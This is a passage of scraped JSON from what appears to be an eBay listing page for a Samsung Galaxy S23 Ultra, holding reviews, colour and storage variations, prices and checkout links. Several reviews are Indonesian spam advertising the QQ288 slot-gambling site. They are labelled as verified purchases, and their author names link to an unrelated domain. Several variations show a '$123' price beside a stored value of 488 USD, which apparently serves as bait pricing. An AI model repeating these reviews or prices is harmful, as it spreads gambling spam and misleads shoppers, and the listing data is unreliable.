                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Widodo rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330322",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs QQ288 gacor terpercaya"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online di QQ288 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 18, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "MalesMikir",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "MalesMikir rated this 5 out of 5 stars on Apr 18, 2024"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mantap banget!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pascol",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs QQ288 gampang menang & aman"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 04, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "PemainInti",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "PemainInti rated this 5 out of 5 stars on May 04, 2024"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gila, baru main sebentar, scatter langsung datang"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Luar biasa, baru main sekali langsung pecah!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "JordySpain",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab61c9cec70341fb895d0fc4249f9916","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous">
                    </script>
                <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de2a2c91992f4af8adbaad380b777a96","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
                </html>